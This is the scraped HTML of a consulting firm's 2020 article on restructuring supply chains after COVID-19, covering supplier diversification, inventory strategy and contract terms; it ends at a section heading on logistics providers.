

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.efficioconsulting.com/en-us/resources/insight/setting-up-a-post-covid-19-supply-chain/
body_size: 18789
content:




<!doctype html>

<html lang="en">
  <head>

    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="google-site-verification" content="u1LfAYGCRZNeSMM_Jqhj_Eu429Sp1oR3LylWtTMltU4" />

    <!-- Google Tag Manager head -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T289RB');</script>
<!-- End Google Tag Manager -->


    <script type="application/ld+json">
      {
        "@context": "https://schema.org",
        "@graph": [
          {
            "@type": "WebSite",
            "@id": "https://www.efficioconsulting.com#website",
            "name": "Efficio Consulting",
            "url": "https://www.efficioconsulting.com/en-gb/"
          }

          



	,{
	  "@type": "Organization",
"@id": "https://www.efficioconsulting.com#organization",
	  "name": "Efficio",
	  "url": "https://www.efficioconsulting.com/en-gb/",
	  "logo": "https://www.efficioconsulting.com/static/img/efficio-og.png",
	  "description": "Efficio is a global leader in procurement and supply chain management and transformation.",
	  "sameAs": [
	    "https://www.linkedin.com/company/efficio",
	    "https://twitter.com/efficioconsult",
	    "https://www.youtube.com/c/EfficioConsulting"
	  ],
	  "contactPoint": {
		"@type": "ContactPoint",
		"telephone": "+1 646 859-1535",
		"contactType": "customer service"
	  },
	  "address": {
	    "@type": "PostalAddress",
	    "name": "Efficio",
	    "streetAddress": " 579 5th Ave, Suite 1200",
	    "addressLocality": "New York",
	    "postalCode": "NY 10017",
	    "addressCountry": "US"
	  }
	}



          
          
  

,{
  "@type": "Article",
  "@id": "https://www.efficioconsulting.com/en-us/resources/insight/setting-up-a-post-covid-19-supply-chain/#article",
  "headline": "Setting up a post-COVID-19 supply chain",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.efficioconsulting.com/en-us/resources/insight/setting-up-a-post-covid-19-supply-chain/#webpage"
  },
  
  
    "author": [      
      
        {
          "@type": "Person",
          "@id": "https://www.efficioconsulting.com/en-us/about-us/our-team/thomas-karger/#person",
          "name": "Thomas Karger",
          "jobTitle": "Director",
          "url": "https://www.efficioconsulting.com/en-us/about-us/our-team/thomas-karger/",
          "worksFor": {
            "@id": "https://www.efficioconsulting.com#organization"
          }
        }
      
    ],
  

  "publisher": {
    "@id": "https://www.efficioconsulting.com#organization"
  },
  "datePublished": "2020-04-18T17:03:15+00:00",
  
    
      "dateModified": "2023-03-27T11:21:55.661499+00:00",
    
      
  "url": "https://www.efficioconsulting.com/en-us/resources/insight/setting-up-a-post-covid-19-supply-chain/",

  "inLanguage": "en-us",

  "isPartOf": {
    "@type": "WebSite",
    "name": "Efficio Consulting",
    "url": "https://www.efficioconsulting.com"
  },

  "image": {
    "@type": "ImageObject",
    
      "url": "https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/ed/fe/edfe7272-042e-4c60-9554-ce903a309fa8/smaller_istock-1212687469_1.jpg__1200x1200_q85_crop_subsampling-2.jpg"
    
  },

  "description": "The appetite for a reliable supply chain has never been stronger across the C-Suite. We can help you to start the conversation.",
  "articleSection": "Insight",

  
    "keywords": "
      
        Sustainability and ESG, Supply chain management
      

      
        
          ,
        
        Logistics and supply chain optimization, Suppliers relationship management (SRM)
      
    ",
  

  "articleBody": "The appetite for a reliable supply chain has never been stronger across the C-Suite. We can help you to start the conversation."
}
  
          
          

        ]
      }
    </script>

    
  <meta name="description" content="The appetite for a reliable supply chain has never been stronger across the C-Suite. We can help you to start the conversation.">


    <title>Setting up a post-COVID-19 supply chain - Insight | Efficio US</title>

    
    <link rel="canonical" href="https://www.efficioconsulting.com/en-us/resources/insight/setting-up-a-post-covid-19-supply-chain/">
    <link rel="alternate" hreflang="en" href="https://www.efficioconsulting.com/en-gb/resources/insight/setting-up-a-post-covid-19-supply-chain/" />
    <link rel="alternate" hreflang="en-gb" href="https://www.efficioconsulting.com/en-gb/resources/insight/setting-up-a-post-covid-19-supply-chain/" />
    <link rel="alternate" hreflang="en-us" href="https://www.efficioconsulting.com/en-us/resources/insight/setting-up-a-post-covid-19-supply-chain/" />
    <link rel="alternate" hreflang="fr" href="https://www.efficioconsulting.com/fr/ressources/publication/quelle-chaine-d-approvisionnement-pour-l-apres-covid-19/" />
    <link rel="alternate" hreflang="it" href="https://www.efficioconsulting.com/it/risorse/analisi/il-futuro-della-supply-chain-dopo-il-covid-19/" />
    <link rel="alternate" hreflang="de" href="https://www.efficioconsulting.com/de/publikationen/insights/aufbau-einer-supply-chain-nach-covid-19/" />
    
    <link rel="alternate" hreflang="x-default" href="https://www.efficioconsulting.com/en-gb/resources/insight/setting-up-a-post-covid-19-supply-chain/" />


    <link rel="apple-touch-icon-precomposed" sizes="57x57" href="/static/img/favicon/apple-touch-icon-57x57.6c0451a3024b.png" />
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="/static/img/favicon/apple-touch-icon-114x114.ed1d00a8c9fd.png" />
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="/static/img/favicon/apple-touch-icon-72x72.eec7faef6cb8.png" />
    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="/static/img/favicon/apple-touch-icon-144x144.7b4a451d38f2.png" />
    <link rel="apple-touch-icon-precomposed" sizes="60x60" href="/static/img/favicon/apple-touch-icon-60x60.d4459903ae46.png" />
    <link rel="apple-touch-icon-precomposed" sizes="120x120" href="/static/img/favicon/apple-touch-icon-120x120.e91e75fb2ec4.png" />
    <link rel="apple-touch-icon-precomposed" sizes="76x76" href="/static/img/favicon/apple-touch-icon-76x76.04deb3c3a955.png" />
    <link rel="apple-touch-icon-precomposed" sizes="152x152" href="/static/img/favicon/apple-touch-icon-152x152.0c34bdc22ad6.png" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-196x196.25b13db9f352.png" sizes="196x196" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-96x96.2d45a36efb1b.png" sizes="96x96" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-32x32.2b5624a6529e.png" sizes="32x32" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-16x16.27de685204e9.png" sizes="16x16" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-128.b06945d40e7d.png" sizes="128x128" />
    <meta name="application-name" content="Efficio"/>
    <meta name="msapplication-TileColor" content="#FFFFFF" />
    <meta name="msapplication-TileImage" content="/static/img/favicon/mstile-144x144.7b4a451d38f2.png" />
    <meta name="msapplication-square70x70logo" content="/static/img/favicon/mstile-70x70.b06945d40e7d.png" />
    <meta name="msapplication-square150x150logo" content="/static/img/favicon/mstile-150x150.9f52e8ac2bb9.png" />
    <meta name="msapplication-wide310x150logo" content="/static/img/favicon/mstile-310x150.1c745424b53e.png" />
    <meta name="msapplication-square310x310logo" content="/static/img/favicon/mstile-310x310.df4d6dcab6e0.png" />

    <link rel="stylesheet" href="https://use.typekit.net/qpk6ybe.css">

    <!-- CSS -->
    
    

    <link href="/static/css/styles.min.e6feed07cec8.css" rel="stylesheet">

    
    <link rel="stylesheet" href="/static/css/flickity.min.5b5574bc8358.css">
  


    <meta property="og:site_name" content="Efficio Consulting" />
    <meta name="twitter:site" content="@efficio" />
    <meta property="og:url" content="https://www.efficioconsulting.com/en-us/resources/insight/setting-up-a-post-covid-19-supply-chain/" />
    <meta name="twitter:card" content="summary_large_image">

    

  <meta property="og:title" content="Setting up a post-COVID-19 supply chain - Insight | Efficio Consulting">
  <meta property="og:description" content="The appetite for a reliable supply chain has never been stronger across the C-Suite. We can help you to start the conversation.">

  
    <meta property="og:image" content="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/ed/fe/edfe7272-042e-4c60-9554-ce903a309fa8/smaller_istock-1212687469_1.jpg__1200x1200_q85_crop_subsampling-2.jpg">
  



  </head>
  <body class="">

    <!-- Google Tag Manager body -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-T289RB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager -->


    

    
  




  <div id="language-chooser" class="container text-end">

    <div class="dropdown">

      
        
      
        

          <!--
            <button class="btn btn-secondary" type="button" id="languageSelectorButton" data-bs-toggle="dropdown" aria-expanded="false">US English</button>
          -->

          <button class="btn btn-secondary" type="button" id="languageSelectorButton" data-bs-toggle="dropdown" aria-expanded="false">
            
              North America
            
          </button>

        
      
        
      
        
      
        
      
      <ul class="dropdown-menu" aria-labelledby="languageSelectorButton">

        
        
          <li>
            <a class="dropdown-item" href="/en-gb/resources/insight/setting-up-a-post-covid-19-supply-chain/" title="Change to language: British English"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="en-gb" 


>Global</a>
          </li>
        
        
          <li>
            <a class="dropdown-item" href="/de/publikationen/insights/aufbau-einer-supply-chain-nach-covid-19/" title="Change to language: German"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="de" 


>Deutschland</a>
          </li>
        

        
          <li>
            <a class="dropdown-item" href="/fr/ressources/publication/quelle-chaine-d-approvisionnement-pour-l-apres-covid-19/" title="Change to language: French"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="fr" 


>France</a>
          </li>
        

        
          <li>
            <a class="dropdown-item" href="/it/risorse/analisi/il-futuro-della-supply-chain-dopo-il-covid-19/" title="Change to language: Italian"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="it" 


>Italia</a>
          </li>
        

        <li>
          <a class="dropdown-item" href="/en-us/efficio-middle-east/" title="Go to: MENA"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="mena" 


>MENA</a>
        </li>

        <li>
          <a class="dropdown-item" href="/en-us/efficio-nordics/" title="Go to: Nordics"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="nordics" 


>Nordics</a>
        </li>

        
      
      
      </ul>

    </div>
  </div>





<nav id="main-nav" class="navbar navbar-expand-lg navbar-light bg-light">
  <div class="container">
    <a href="/en-us/" class="efficio-logo">
      <span class="sr-only">Efficio</span>
    </a>
    <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarToggler" aria-controls="navbarToggler" aria-expanded="false" aria-label="Toggle navigation">
      <span class="navbar-toggler-icon"><span class="visually-hidden">Toggle Navigation</span></span>
    </button>
    <div id="navbarToggler" class="collapse navbar-collapse">
      
      <ul class="navbar-nav mt-3 m-lg-auto">        
        



  <li class="nav-item
    
    
     dropdown
     megamenu"
    >

    
      <a class="nav-link" href="#" role="button" id="about-us" data-bs-toggle="dropdown" aria-expanded="false">
        About Us
      </a>
      <div class="dropdown-menu" aria-labelledby="about-us">
        <div class="container">
          










  <div id="row-292374"  style class="row">
  

  

  
      
      










  <div id="col-292375"  style class="col-md-12 col-xl-4 col-xxl-4 col-lg-4 col-sm-12 col-12 col">
  
  
    <h2>About us</h2>
  
    <div style class="list-group"><a id="link-292378" href="//www.efficioconsulting.com/en-us/about-us/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/about-us/" 














><span>
      Who we are
    </span></a><a id="link-292379" href="//www.efficioconsulting.com/en-us/about-us/our-team/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/about-us/our-team/" 














><span>
      Our team
    </span></a><a id="link-292380" href="//www.efficioconsulting.com/en-us/about-us/our-locations/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/about-us/our-locations/" 














><span>
      Our locations
    </span></a><a id="link-292381" href="//www.efficioconsulting.com/en-us/about-us/corporate-social-responsibility/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/about-us/corporate-social-responsibility/" 














><span>
      CSR at Efficio
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-292382"  style class="col-md-12 col-xl-4 col-xxl-4 col-lg-4 col-sm-12 col-12 col">
  
  
    <h2>Media</h2>
  
    <div style class="list-group"><a id="link-292391" href="//www.efficioconsulting.com/en-us/media/efficio-in-the-news/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/media/efficio-in-the-news/" 














><span>
      Efficio in the news
    </span></a></div>

  
</div>


      
  

</div>


        </div>
      </div>
    

  </li>

  



  <li class="nav-item
    
    
    
     megamenu"
    >

    
      <a class="nav-link" href="#" role="button" id="how-we-help" data-bs-toggle="dropdown" aria-expanded="false">
        How we help
      </a>
      <div class="dropdown-menu" aria-labelledby="how-we-help">
        <div class="container">
          










  <div id="row-361761"  style class="row">
  

  

  
      
      










  <div id="col-361762"  style class="col-md-12 col-xl-4 col-xxl-4 col-lg-4 col-sm-12 col-12 col">
  
  
    <h2>How we help</h2>
  
    <div style class="list-group"><a id="link-361765" href="/en-us/how-we-help/capability-and-capacity/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/how-we-help/capability-and-capacity/" 














><span>
      Capability and capacity
    </span></a><a id="link-361766" href="/en-us/how-we-help/cost-optimization/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/how-we-help/cost-optimization/" 














><span>
      Cost optimization
    </span></a><a id="link-361767" href="/en-us/how-we-help/mergers-and-acquisitions/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/how-we-help/mergers-and-acquisitions/" 














><span>
      Mergers and acquisitions
    </span></a><a id="link-361768" href="/en-us/how-we-help/procurement-excellence/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/how-we-help/procurement-excellence/" 














><span>
      Procurement excellence
    </span></a><a id="link-361769" href="/en-us/how-we-help/supply-chain-management/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/how-we-help/supply-chain-management/" 














><span>
      Supply chain management
    </span></a><a id="link-361770" href="/en-us/how-we-help/sustainability-and-esg/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/how-we-help/sustainability-and-esg/" 














><span>
      Sustainability and ESG
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-361771"  style class="col-md-12 col-xl-4 col-xxl-4 col-lg-4 col-sm-12 col-12 col">
  
  
    






<div id="promo-361772" class="promo keyline-layout text- ">

  

  <div class="container">

    

    
      <h3>Services</h3>
    

    
      <div class="content"><p>Find out more about the many ways we work with you to help you achieve your procurement and supply chain objectives.</p></div>
    

    



  <a 
    href="/en-us/expertise/" 
    class="btn btn-primary btn-bright-green"
    
    
    
    
       data-ga4-event="promo_click" 








	data-ga4-destination_URL="/en-us/expertise/" 















      
  >
    
        <span>View all services</span>
    

  </a>
  


  </div>
</div>

  
</div>


      
  
      
      










  <div id="col-361773"  style class="col-md-12 col-xl-4 col-xxl-4 col-lg-4 col-sm-12 col-12 col">
  
  
    <h2>Industries</h2>
  
    <div style class="list-group"><a id="link-361776" href="/en-us/expertise/construction-infrastructure/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/expertise/construction-infrastructure/" 














><span>
      Construction and infrastructure
    </span></a><a id="link-361777" href="/en-us/expertise/energy-and-utilities/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/expertise/energy-and-utilities/" 














><span>
      Energy and utilities
    </span></a><a id="link-361778" href="/en-us/expertise/financial-services/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/expertise/financial-services/" 














><span>
      Financial services
    </span></a><a id="link-361779" href="/en-us/expertise/food-retail-hospitality/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/expertise/food-retail-hospitality/" 














><span>
      Food, retail and hospitality
    </span></a><a id="link-361780" href="/en-us/expertise/manufacturing/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/expertise/manufacturing/" 














><span>
      Manufacturing
    </span></a><a id="link-361781" href="/en-us/expertise/pharma-and-healthcare/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/expertise/pharma-and-healthcare/" 














><span>
      Pharma and healthcare
    </span></a><a id="link-361782" href="/en-us/expertise/private-equity/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/expertise/private-equity/" 














><span>
      Private equity
    </span></a><a id="link-361783" href="/en-us/expertise/telco-technology/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/expertise/telco-technology/" 














><span>
      Technology
    </span></a></div>

  
</div>


      
  

</div>


        </div>
      </div>
    

  </li>

  



  <li class="nav-item
    
    
    
    "
    >

    
      <a class="nav-link" href="/en-us/resources/">Insights</a>
    

  </li>

  



  <li class="nav-item
    
    
    
    "
    >

    
      <a class="nav-link" href="/en-us/events/">Events</a>
    

  </li>

  



  <li class="nav-item
    
    
     dropdown
     megamenu"
    >

    
      <a class="nav-link" href="#" role="button" id="careers" data-bs-toggle="dropdown" aria-expanded="false">
        Careers
      </a>
      <div class="dropdown-menu" aria-labelledby="careers">
        <div class="container">
          










  <div id="row-110013"  style class="row">
  

  

  
      
      










  <div id="col-110014"  style class="col-md-12 col-xl-4 col-xxl-4 col-lg-4 col-sm-12 col-12 col">
  
  
    <h2>Careers</h2>
  
    <div style class="list-group"><a id="link-110017" href="//www.efficioconsulting.com/en-us/careers/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/careers/" 














><span>
      Careers
    </span></a><a id="link-110018" href="//www.efficioconsulting.com/en-us/careers/life-at-efficio/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/careers/life-at-efficio/" 














><span>
      Life at Efficio
    </span></a><a id="link-110019" href="//www.efficioconsulting.com/en-us/careers/diversity-efficio/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/careers/diversity-efficio/" 














><span>
      Diversity at Efficio
    </span></a><a id="link-110020" href="//www.efficioconsulting.com/en-us/careers/efficio-womens-network/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/careers/efficio-womens-network/" 














><span>
      Efficio women’s network
    </span></a><a id="link-110021" href="//www.efficioconsulting.com/en-us/careers/apply/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/careers/apply/" 














><span>
      Apply
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-110022"  style class="col-md-12 col-xl-4 col-xxl-4 col-lg-4 col-sm-12 col-12 col">
  
  
    






<div id="promo-110023" class="promo keyline-layout text- ">

  

  <div class="container">

    

    
      <h3>Apply</h3>
    

    
      <div class="content"><p>Whether you're a graduate or experienced consultant, a career at Efficio offers stimulating, rewarding work with big-name clients across the globe.</p>

<p>Ready to apply? View our latest vacancies and apply.</p></div>
    

    



  <a 
    href="//www.efficioconsulting.com/en-us/careers/apply/" 
    class="btn btn-primary btn-bright-green"
    
    
    
    
       data-ga4-event="promo_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/careers/apply/" 















      
  >
    
        <span>Apply now</span>
    

  </a>
  


  </div>
</div>

  
</div>


      
  

</div>


        </div>
      </div>
    

  </li>

  



      </ul>

      <form id="nav-search-form" action="/en-us/search/" method="get" class="d-flex">
      
       <button id="search-toggle" data-bs-toggle="dropdown" aria-expanded="false">Search</button>
      
        <div id="search-dropdown" class="dropdown-menu" aria-labelledby="search-toggle">
          <div class="container">
            <input id="search-text" type="search" name="q" placeholder="Search Efficio..." aria-label="Search Efficio..." autofocus>
            <input type="submit" class="sr-only" value="Submit" />
            <script>
              let searchText = document.getElementById("search-text")
              
              searchText.addEventListener( "keypress", function( e ) {         
                if (e.key === "Enter") {
                  document.getElementById("nav-search-form").submit()
                }
              }, false )

              document.getElementById("search-toggle").addEventListener( "shown.bs.dropdown", function () {
                searchText.focus()
              })
            </script>
          </div>
        </div>
          
      </form>

      
        <a class="btn contact" href="/en-us/contact/">Contact</a>
      

    </div>
  </div>
</nav>


    

  <main class="article-detail">

    <header class="page-header">
      <div class="row">
        <div class="col-lg-5">

          <dl>
            <dt>Title</dt>
            <dd>
              <h1>Setting up a post-COVID-19 supply chain</h1>
            </dd>

            <dt>Section</dt>
            <dd class="type">
              
                Insight
              
            </dd>

            <dt>Summary</dt>
            <dd class="summary"></dd>

            

            

          </dl>

        </div>
        <div class="col-lg-6 offset-lg-1">

          
            
            <img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/ed/fe/edfe7272-042e-4c60-9554-ce903a309fa8/smaller_istock-1212687469_1.jpg__1320x880_q85_crop_subsampling-2_upscale.webp" />
          

        </div>
      </div>
    </header>

    <div class="container">
      <div class="row">

        <!--Section: Content-->
        <section class="main-col">

          <p><strong>Words: Thomas Karger and David Seewald</strong></p>

<p class="lead">The appetite for a reliable supply chain has never been stronger across the C-Suite. We can help you to start the conversation.</p>

<p>The worldwide outbreak of COVID-19 hit many companies by surprise. With suppliers shutting down production in Asia first, procurement and supply chain executives were immediately confronted with the vulnerability of their global supply chains. In fact, 94% of the Fortune 1000 companies experienced supply chain disruptions due to COVID-19, as per a Fortune report. Not only were raw materials affected, but also low value items critical for production. With businesses all seeking available alternatives at the same time, supply markets experienced a turmoil that we have not seen in past decades. </p>

<p>The scientific community agrees that major outbreaks of communicable diseases, like COVID-19 will be highly likely in the future, according to the World Health Organisation (WHO). Furthermore, we are also likely to experience additional disruptions to supply chains that result from climate change and political instability. </p>

<p>We need to immediately structure and apply the lessons learnt for our supply chain setup. With top executives now being aware of the inherent risks in their supply chain, our key takeaways and recommendations will help you guide leadership into committing to a newly structured, more reliable supply chain setup. Efficio will publish a series of articles to elaborate on the key learnings and recommendations for procurement and supply chain executives.</p>

<h3>Supply base resilience</h3>

<p>COVID-19 has exposed weaknesses in global players. While the ever-evolving trend in procurement over the last two decades to source key-components and raw materials from low cost countries like China has yielded savings for procurement departments, it has now exposed over-reliability on suppliers from these geographic regions. Companies must analyze the global footprint of their supply base to avoid supply-side risk from one geography. The crisis has shown that companies that have developed and implemented supply chain risk management as part of their SRM framework are prepared better to mitigate the business impact.</p>

<p>It is key to implement these risk assessments into your supplier relationship management (SRM) strategy and develop business continuity plans. They should not only cover ongoing review of your global supply-base setup in terms of geography but also economic and political risk analysis of the countries in which your suppliers are located. You should additionally review the setup of your suppliers; i.e. how many intermediaries does your supply chain contain and how far away are suppliers located? In essence, all of these topics impact your supply chain complexity. </p>

<p>Companies should multi-source strategic commodities or key components to reduce their dependence on one supplier. This recommendation held true before the impact of the pandemic and has been strengthened by it. Supply chain and procurement executives need to analyze their spend and reduce reliability on one supplier and one geography.</p>

<p>The decision to develop a second source is likely to have a commercial impact, especially on volume rebates and tiered pricing mechanism with existing suppliers. It will also add complexity to your supply chain in the short run; but it is key to business continuity and, in most cases, worth the risk premium you will be paying as a firm.</p>

<p>We understand that this is a multifactorial decision that depends on the technical complexity of the category and thus qualification requirements. In cases where second source is not an option on the table, your incumbent supplier should provide you with multiple production facilities spread across different geographies to mitigate logistical risks such as border closures.</p>

<h3>A new approach to inventory management</h3>

<p>Inventory and stock level management proved to be an ongoing discussion between procurement and production. While working capital optimization is generally directed by the C-Suite across all procured goods, the operations department usually hesitates to reduce stock levels to the minimum, fearing disruptions in the supply chain. As a lesson learnt for the recent COVID-19 outbreak, we need to apply a new approach to the topic. </p>

<p>Procurement and supply chain executives need to closely review their material and develop much more distinguished strategies for each sub-group of materials. Many companies suffered severely from the lack of supply of low-value critical items, like the recently very expensive PPE equipment, such as mouth and nose masks. Companies need to include such low value items into their thinking as “strategic goods”, as we cannot produce without them. Moving away from working capital optimization for such low value items will have only very limited impact on the cash levels but significantly improve supply reliability. </p>

<p>Another hot topic in this area is just-in-time delivery. Over many years, this has been the focus for supply chain managers. With the recent disruptions in supply, as well as rising political uncertainty, an adjustment to today’s reality can be required to increase reliability. Not all goods should be stocked, but taking out several low value, long-lasting items can <a href="https://www.efficioconsulting.com/en-us/expertise/supply-chain-improvement/">improve your supply chain </a>reliability and even reduce complexity within your organization.</p>










  <style>

    
      #container-70837 {
        background-color: #cccccc !important;
      }
    

    

  </style>





  <div id="container-70837"  style=" background: #cccccc;" class="grid-container container">
  
    
  

  

  
    





<div id="promo-70840" class="promo default-layout  has-foreground has-background-color has-icon ">

  

  
    <style>
      

      

      
        #promo-70840:before {
          

            

            background-image: url("https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/d6/fe/d6fe321c-207c-48fd-b8f4-31377f16b53d/birds-eye-view-photo-of-freight-containers-2226458_1.jpg__1080x1080_q85_crop_subsampling-2_upscale.webp");

          

        }
      

      
        #promo-70840 {
          background-color: #0D2240 !important;
        }
      

      

    </style>
  

  <div class="container">

    

    

    
      <h3>COVID-19: Prepare your supply chain for the restart</h3>
    

    
      <div class="content"><p>Agility is key to this new fast-changing landscape, and a dynamic response will be necessary to minimise the risk of the unique challenges ahead.</p></div>
    

    



  <a 
    href="https://www.efficioconsulting.com/en-gb/resources/insight/covid-19-prepare-your-supply-chain-for-the-restart/" 
    class="btn btn-primary btn-bright-green"
    
    
    
    
       data-ga4-event="promo_click" 








	data-ga4-destination_URL="https://www.efficioconsulting.com/en-gb/resources/insight/covid-19-prepare-your-supply-chain-for-the-restart/" 















      
  >
    
        <span>Watch this webinar to learn more</span>
    

  </a>
  


  </div>
</div>


  
  
</div>

<h3>It’s time to re-evaluate contract structures</h3>

<p>None of us expected such a disruption before 2020. Many contracts have included some sort of <em>force majeure</em> for both parties to retract. However, in most cases on a more practical consideration, we do not want to retract or stop the contract. We will continue working with the same suppliers before, during and after such a disruption. Only the commitments and requirements to the contract will change; the contract itself is not up for debate. </p>

<p>There are a handful of key commitments that you should require from your suppliers during such a disruption, and we need to update our contractual framework for such events. Executives should ask themselves a set of questions and ensure to cover them exhaustively in their contracts:</p>

<ul>
	<li><strong>How are we dealing with short-term changes (e.g. production stops)? </strong></li>
	<li><strong>How can we ensure supply safety and supply priority?</strong></li>
	<li><strong>What if prices are changing rapidly (like face masks)?</strong></li>
	<li><strong>What happens if volumes are committed?</strong></li>
	<li><strong>How are business risks shared? </strong></li>
</ul>

<p>Also keep in mind that you are dependent on some smaller, more fragile suppliers. In this case, you need to ensure reasonable payment terms can be applied during a crisis. You can quickly harvest the benefits from stabilizing your supply chain by keeping smaller suppliers alive.</p>

<p>Don’t forget to include your customer contracts in this review; they are equally important for you to understand your contractual commitments in times of disruption. There is no one-size-fits-all answer to these key questions. A joint approach with your key suppliers will help you to establish a more reliable supply chain and improve your strategic partnerships.</p>

<h3>Treat your logistics providers as partners</h3>

